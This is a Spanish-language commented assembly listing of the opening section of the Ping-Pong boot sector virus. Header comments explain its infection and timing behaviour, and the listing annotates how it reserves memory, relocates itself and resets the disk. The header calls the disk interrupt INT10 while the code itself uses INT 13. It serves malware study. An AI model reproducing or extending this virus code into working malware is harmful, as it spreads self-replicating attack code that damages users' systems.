 ;Listado en ensamble del virus PING-PONG o de la pelotita
;Este es un virus de sector de arranque, su código se encuentra
;dividido en dos mitades.Guarda el sector de arranque original
;del disco infectado a continuación del código de su segunda
;mitad.
;Intercepta en el arranque los vectores de interrupción INT10 y
;INT8, el primero lógicamente para estar al tanto de todas las
;operaciones sobre las unidades de disco, y el segundo para tener
;la noción del tiempo y sacar la pelotita por pantalla en el
;momento elegido.
;El virus se reconoce a sí mismo en los discos ya infectados por
;él para evitar reinfecciones.
;La integridad de su código en el disco la salvaguarda marcando
;un cluster como inválido.
;No ejecuta tareas evasivas para intentar no ser descubierto
;usando utilidades de lectura directa en disco, como por ejemplo
;con PCTOOLS.
;Los discos infectados son fácilmente curables simplemente utilizando
;el comando SYS del DOS.
---------------------------------------------------
*** Symbolic Instruction Debugger ***  Release 3.1
Copyright (c) 1983,1984,1985,1988,1990
Digital Research, Inc. All Rights Reserved
---------------------------------------------------
Start      End
0000:7C00 0000:7CFF
0000:7C1E JMP    7C1E
0000:7C1E XOR    AX,AX
0000:7C20 MOV    SS,AX
0000:7C22 MOV    SP,7C00
0000:7C25 MOV    DS,AX
0000:7C27 MOV    AX,[0413]    ;Leer la cantidad de memoria convencional
0000:7C2A SUB    AX,0002      ;restarle 2 Kbytes
0000:7C2D MOV    [0413],AX    ;y modificar.
0000:7C30 MOV    CL,06        ;Multiplicar por 64 para
0000:7C32 SHL    AX,CL        ;convertir a nº de parrafo
0000:7C34 SUB    AX,07C0      ;y restarle 7C0H parrafos
0000:7C37 MOV    ES,AX        ;para conseguir direccionar el primer
;byte de los dos ultimos Kbytes de la
;memoria convencional mediante la
;forma ES:7C00.
0000:7C39 MOV    SI,7C00      ;Copiar 256 bytes desde la posicion
0000:7C3C MOV    DI,SI        ;0000:7C00 a la posicion
0000:7C3E MOV    CX,0100      ;ES:7C00. De esta manera se ha copiado
0000:7C41 REP    MOVSW        ;el codigo del virus al comienzo de los
;dos ultimos Kbytes de la memoria
;convencional.
0000:7C43 MOV    CS,AX        ;Tras la ejecucion de estas
0000:7C45 PUSH   CS           ;instruciones, comienza a ejecutarse
0000:7C46 POP    DS           ;el codigo situado en los dos ultimos
0000:7C47 CALL   7C4A         ;Kbytes de la memoria convencional.
0000:7C4A XOR    AH,AH        ;Reiniciar la unidad
0000:7C4C INT    13           ;de disco.
0000:7C4E AND    BYTE [7DF8],80       ;Primeros disco duro o flexible